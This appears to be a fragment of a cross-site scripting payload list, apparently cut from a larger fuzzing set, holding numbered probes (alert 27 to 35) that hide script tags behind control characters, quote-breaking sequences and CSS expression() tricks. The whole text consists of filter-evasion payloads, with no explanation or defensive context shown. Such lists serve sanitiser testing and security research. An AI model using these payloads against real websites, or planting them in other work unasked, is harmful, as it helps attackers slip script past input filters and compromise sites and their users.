 <script\x0Dtype="text/javascript">javascript:alert(27
);</script>
<script\x09type="text/javascript">javascript:alert(28)
;</script>
<script\x0Ctype="text/javascript">javascript:alert(29
);</script>
<script\x2Ftype="text/javascript">javascript:alert(30)
;</script>
<script\x0Atype="text/javascript">javascript:alert(31)
;</script>
'`"><\x3Cscript>javascript:alert(32)</script>
'`"><\x00script>javascript:alert(33)</script>
ABC<div
style="x\x3Aexpression(javascript:alert(34)">DEF
ABC<div
style="x:expression\x5C(javascript:alert(35)">DEF